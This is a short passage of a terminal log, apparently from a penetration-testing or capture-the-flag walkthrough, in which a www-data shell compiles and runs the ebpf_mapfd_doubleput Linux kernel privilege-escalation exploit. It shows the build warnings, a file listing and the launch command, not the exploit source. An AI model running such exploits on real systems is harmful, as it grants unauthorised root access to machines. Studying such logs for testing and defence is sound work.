 suidhelper.c
(www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
(www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ ls
compile.sh
doubleput
doubleput.c
hello
hello.c
suidhelper
suidhelper.c
(www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ ./doubleput